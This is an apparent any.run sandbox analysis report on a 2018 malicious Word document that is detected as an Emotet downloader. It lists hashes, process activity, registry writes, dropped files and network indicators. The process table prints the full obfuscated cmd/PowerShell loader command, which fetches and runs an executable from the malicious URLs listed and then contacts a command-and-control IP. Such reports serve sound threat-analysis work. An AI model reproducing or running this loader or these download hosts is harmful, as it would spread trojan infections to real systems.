| File name: | 0a6d1812559d81c236c495ef207e3c34949312467c424d31720a857f2495e67e |
| Full analysis: | https://app.any.run/tasks/01ba75ba-2627-47e5-ba34-1b1c781c50ef |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 14, 2018, 12:14:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Luke-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Nov 13 10:48:00 2018, Last Saved Time/Date: Tue Nov 13 10:48:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | DC67B408334690FB81B8B4AAFCEDD000 |
| SHA1: | E3AE09C744D827176E31F2C5BBCBE4AC0D13093A |
| SHA256: | 0A6D1812559D81C236C495EF207E3C34949312467C424D31720A857F2495E67E |
| SSDEEP: | 1536:bjG+ocn1kp59gxBK85fBt+a9kJ38F7lE+753uZ4JnLJ38F7lr1wXQt39C1OXUZ22:nu41k/W486J38F7lE+753uZ4JnLJ38FI |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1716)
Executes PowerShell scripts
- cmd.exe (PID: 2712)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1716)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2292)
Application was dropped or rewritten from another process
- 960.exe (PID: 2692)
- 960.exe (PID: 3840)
- lpiograd.exe (PID: 1812)
- lpiograd.exe (PID: 1464)
Downloads executable files from the Internet
- powershell.exe (PID: 2292)
Emotet process was detected
- lpiograd.exe (PID: 1812)
SUSPICIOUS
Starts CMD.EXE for commands execution
- CMD.exe (PID: 3868)
Creates files in the user directory
- powershell.exe (PID: 2292)
Executable content was dropped or overwritten
- powershell.exe (PID: 2292)
- 960.exe (PID: 3840)
Application launched itself
- 960.exe (PID: 2692)
- lpiograd.exe (PID: 1812)
Starts itself from another location
- 960.exe (PID: 3840)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1716)
Creates files in the user directory
- WINWORD.EXE (PID: 1716)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Luke-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:13 10:48:00 |
| ModifyDate: | 2018:11:13 10:48:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
8
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1464 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
| 1716 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\0a6d1812559d81c236c495ef207e3c34949312467c424d31720a857f2495e67e.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1812 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 960.exe | ||||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
| 2292 | poWErSHeLL SeT-iTEM (\"v\" + \"ARiablE\" + \":5Pv\" ) ( [typE]( \"{3}{0}{2}{1}\" -f'NVi','ONmeNt','r','E' ) ) ; ( & ( \"{1}{2}{0}\"-f'e','variA','Bl' ) ( \"{1}{0}\" -f '*Xt','Ex') -vAlUEONLY ).\"I`NvO`KE`coMmaND\".\"in`VoKes`c`RIpt\"( ( $5PV::( \"{1}{2}{5}{3}{4}{0}\"-f 'ble','GETEn','V','ONME','NTvARiA','iR' ).Invoke( 'FHC',( \"{2}{0}{1}\"-f'roc','eSs','p' )) ) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2692 | "C:\Users\admin\AppData\Local\Temp\960.exe" | C:\Users\admin\AppData\Local\Temp\960.exe | — | powershell.exe | |||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
| 2712 | c:\WInDowS\sySteM32\CMd.exE /C "seT fhc=sV jq9Ih ( [CHAR[] ]"))63]rAHC[,)68]rAHC[+801]rAHC[+37]rAHC[(EcAlper-421]rAHC[,'8IU' ECALPeRc-93]rAHC[,)25]rAHC[+911]rAHC[+101]rAHC[( ECALPeRc- )')4we4wenI'+'Oj-]52,'+'42,4'+'[cePSMoc:vNE'+'VlI ( .8IU '+')}'+' )(Dne'+'otDAeR.'+'_VlI{hcaEROf 8IU }'+') iicSa::]g'+'NIDOcne.TXet['+',_V'+'lI(Red'+'AeRMAE'+'R'+'ts.oI tCe'+'jbo-weN {HcA'+'ERof 8IU )sseRpMoCEd::'+']'+'EdoMn'+'Oi'+'SSERpmOC.N'+'oISserp'+'moc.'+'oI.mEt'+'SyS'+'[,) '+'4weLgf8D'+'rKLIhl4'+'2oHPI6re'+'RdKSb'+'U7sTVB'+'2Jl8V/4sGRlTZthhNP'+'K'+'2tScg'+'9sdg'+'uNcKJKfinCO'+'k'+'qL2VjVqIgsnxR86k9L'+'Sve'+'tLUAb'+'D'+'TE'+'UK3'+'xIrya73'+'fosI5ZyFUXk'+'qTHFmW3'+'s'+'X'+'Kf063Nm9CkIopw'+'SD'+'O8'+'Z'+'Pj0D'+'Ci'+'3hx6qMB'+'B7kMaZCIKC/9+pa/shTRyxV11bZe'+'Xc6d2za4cX'+'tZDV+'+'uoQaLKQoR7'+'fW8HHWLcsSpc3LVFS'+'UfhhO1tX49'+'n3'+'ElZL'+'8Bu95CmQ'+'e'+'A3GiWxo0sc9QC'+'F'+'YWFr8TwO'+'g'+'vZ'+'SBNwn2QG'+'Ymm/WGv8yD8'+'e'+'undDsw'+'L+O/FhhnWnkpNGX7k2dk4wW'+'3OOnJoLohBafD'+'TyVU'+'C8iS/'+'bIFwI8adBZV4we(gnirTs4'+'6ESaBMORF::]trevn'+'Oc.'+'Metsys[]MAE'+'Rt'+'SYro'+'MEM.'+'oi'+'[ ('+'mae'+'rt'+'sETaLfE'+'D.noissER'+'P'+'m'+'OC'+'.Oi.'+'M'+'E'+'TSYs'+' tCejbo-'+'we'+'N('((()''nIOj-]52,42,4[cepsMoc:vNE$ (." ); [ARray]::rEvERsE( $jQ9iH);IEx( -JOIN$jQ9iH ) && poWErSHeLL SeT-iTEM (\"v\" + \"ARiablE\" + \":5Pv\" ) ( [typE]( \"{3}{0}{2}{1}\" -f'NVi','ONmeNt','r','E' ) ) ; ( ^& ( \"{1}{2}{0}\"-f'e','variA','Bl' ) ( \"{1}{0}\" -f '*Xt','Ex') -vAlUEONLY ).\"I`NvO`KE`coMmaND\".\"in`VoKes`c`RIpt\"( ( $5PV::( \"{1}{2}{5}{3}{4}{0}\"-f 'ble','GETEn','V','ONME','NTvARiA','iR' ).Invoke( 'FHC',( \"{2}{0}{1}\"-f'roc','eSs','p' )) ) )" | c:\WInDowS\sySteM32\cmd.exe | — | CMD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3840 | "C:\Users\admin\AppData\Local\Temp\960.exe" | C:\Users\admin\AppData\Local\Temp\960.exe | 960.exe | ||||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
| 3868 | CMD /c c:\WInDowS\sySteM32\CMd.exE /C "seT fhc=sV jq9Ih ( [CHAR[] ]"))63]rAHC[,)68]rAHC[+801]rAHC[+37]rAHC[(EcAlper-421]rAHC[,'8IU' ECALPeRc-93]rAHC[,)25]rAHC[+911]rAHC[+101]rAHC[( ECALPeRc- )')4we4wenI'+'Oj-]52,'+'42,4'+'[cePSMoc:vNE'+'VlI ( .8IU '+')}'+' )(Dne'+'otDAeR.'+'_VlI{hcaEROf 8IU }'+') iicSa::]g'+'NIDOcne.TXet['+',_V'+'lI(Red'+'AeRMAE'+'R'+'ts.oI tCe'+'jbo-weN {HcA'+'ERof 8IU )sseRpMoCEd::'+']'+'EdoMn'+'Oi'+'SSERpmOC.N'+'oISserp'+'moc.'+'oI.mEt'+'SyS'+'[,) '+'4weLgf8D'+'rKLIhl4'+'2oHPI6re'+'RdKSb'+'U7sTVB'+'2Jl8V/4sGRlTZthhNP'+'K'+'2tScg'+'9sdg'+'uNcKJKfinCO'+'k'+'qL2VjVqIgsnxR86k9L'+'Sve'+'tLUAb'+'D'+'TE'+'UK3'+'xIrya73'+'fosI5ZyFUXk'+'qTHFmW3'+'s'+'X'+'Kf063Nm9CkIopw'+'SD'+'O8'+'Z'+'Pj0D'+'Ci'+'3hx6qMB'+'B7kMaZCIKC/9+pa/shTRyxV11bZe'+'Xc6d2za4cX'+'tZDV+'+'uoQaLKQoR7'+'fW8HHWLcsSpc3LVFS'+'UfhhO1tX49'+'n3'+'ElZL'+'8Bu95CmQ'+'e'+'A3GiWxo0sc9QC'+'F'+'YWFr8TwO'+'g'+'vZ'+'SBNwn2QG'+'Ymm/WGv8yD8'+'e'+'undDsw'+'L+O/FhhnWnkpNGX7k2dk4wW'+'3OOnJoLohBafD'+'TyVU'+'C8iS/'+'bIFwI8adBZV4we(gnirTs4'+'6ESaBMORF::]trevn'+'Oc.'+'Metsys[]MAE'+'Rt'+'SYro'+'MEM.'+'oi'+'[ ('+'mae'+'rt'+'sETaLfE'+'D.noissER'+'P'+'m'+'OC'+'.Oi.'+'M'+'E'+'TSYs'+' tCejbo-'+'we'+'N('((()''nIOj-]52,42,4[cepsMoc:vNE$ (." ); [ARray]::rEvERsE( $jQ9iH);IEx( -JOIN$jQ9iH ) && poWErSHeLL SeT-iTEM (\"v\" + \"ARiablE\" + \":5Pv\" ) ( [typE]( \"{3}{0}{2}{1}\" -f'NVi','ONmeNt','r','E' ) ) ; ( ^& ( \"{1}{2}{0}\"-f'e','variA','Bl' ) ( \"{1}{0}\" -f '*Xt','Ex') -vAlUEONLY ).\"I`NvO`KE`coMmaND\".\"in`VoKes`c`RIpt\"( ( $5PV::( \"{1}{2}{5}{3}{4}{0}\"-f 'ble','GETEn','V','ONME','NTvARiA','iR' ).Invoke( 'FHC',( \"{2}{0}{1}\"-f'roc','eSs','p' )) ) )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 680
Read events
1 267
Write events
408
Delete events
5
Modification events
| (PID) Process: | (1716) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | |ni |
Value: 7C6E6900B4060000010000000000000000000000 | |||
| (PID) Process: | (1716) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1716) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1716) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (1716) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (1716) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (1716) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B40600006A4E6AA9137CD40100000000 | |||
| (PID) Process: | (1716) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5pi |
Value: 35706900B406000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1716) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 5pi |
Value: 35706900B406000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1716) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1716 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR96DC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2292 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Q84N7XXIOCVOI9U8MKT1.temp | — | |
MD5:— | SHA256:— | |||
| 1716 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2292 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1716 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$6d1812559d81c236c495ef207e3c34949312467c424d31720a857f2495e67e.doc | pgc | |
MD5:— | SHA256:— | |||
| 2292 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5da256.TMP | binary | |
MD5:— | SHA256:— | |||
| 3840 | 960.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
| 2292 | powershell.exe | C:\Users\admin\AppData\Local\Temp\960.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
3
DNS requests
2
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1464 | lpiograd.exe | GET | — | 83.110.100.209:443 | http://83.110.100.209:443/ | AE | — | — | malicious |
2292 | powershell.exe | GET | 200 | 72.9.110.98:80 | http://www.naimalsadi.com/tqX/ | US | executable | 448 Kb | malicious |
2292 | powershell.exe | GET | 401 | 31.220.125.13:80 | http://www.bluepuma.at/97Hf4F | DE | html | 381 b | malicious |
2292 | powershell.exe | GET | 301 | 72.9.110.98:80 | http://www.naimalsadi.com/tqX | US | html | 617 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2292 | powershell.exe | 31.220.125.13:80 | www.bluepuma.at | Mittwald CM Service GmbH und Co.KG | DE | malicious |
2292 | powershell.exe | 72.9.110.98:80 | www.naimalsadi.com | Access Integrated Technologies, Inc. | US | malicious |
1464 | lpiograd.exe | 83.110.100.209:443 | — | Emirates Telecommunications Corporation | AE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bluepuma.at |
| malicious |
www.naimalsadi.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2292 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
2292 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
2292 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2292 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2292 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |